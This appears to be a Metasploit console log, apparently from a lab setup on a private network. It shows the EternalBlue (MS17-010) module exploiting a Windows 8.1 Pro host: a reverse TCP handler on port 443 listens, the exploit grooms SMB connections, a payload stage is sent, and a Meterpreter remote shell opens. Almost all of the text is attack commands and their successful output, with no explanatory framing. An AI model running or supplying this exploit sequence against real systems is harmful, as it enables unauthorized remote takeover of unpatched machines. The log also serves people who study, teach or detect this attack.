 msf exploit(windows/smb/ms17_010_eternalblue_win8) > exploit
[*] Started reverse TCP handler on 192.168.193.139:443
[*] shellcode size: 1221
[*] numGroomConn: 13
[*] Target OS: Windows 8.1 Pro 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[*] good response status for nx: INVALID_PARAMETER
[*] good response status: INVALID_PARAMETER
[*] done
[*] Sending stage (206403 bytes) to 192.168.193.141
[*] Meterpreter session 2 opened (192.168.193.139:443 -> 192.168.193.141:49182) at 2018-11-08 10:40:33 -0500
meterpreter >